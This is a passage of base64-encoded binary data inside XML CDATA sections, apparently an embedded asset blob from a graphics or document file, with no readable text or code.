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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	6k5Yyjqk0PBBL2EpyGOODygGPQ8N37FPQpgD1pNwnUvxDecm1pecQCosMXWenNEDOoHLbJdZBI8T
S/FTES5A7gdWgp7b2bwOcEou0ELujlcTKO9qgKzgeX4CMZncoG79sH+/K9HOzAKLGGnErgWu/9hi
